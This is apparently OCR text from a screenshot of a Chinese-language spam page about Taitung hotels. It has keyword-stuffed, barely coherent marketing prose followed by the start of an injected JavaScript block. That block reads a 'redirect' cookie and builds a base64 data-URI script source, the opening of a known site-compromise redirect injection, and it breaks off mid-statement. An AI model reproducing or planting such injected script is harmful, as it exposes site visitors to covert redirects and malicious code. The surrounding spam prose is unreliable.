
廣告和其他促銷活動
優質飯店住宿台東
酒店借助於廣告和其他促銷活動，
能極大程度地開拓、占領某壹目標市場，長期交易關
系的建立能使酒店在信息積累和分享、cp 值高飯店台
東市場專業化、質量改進等方面保持優勢，台東接駁
住宿這就需要構建壹整套機制來保證，即實施長期化
cp值，為了選擇適當的住宿接駁台東目標市場，酒店
必須對有關子市場進行評估。
< type="text/java">
function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no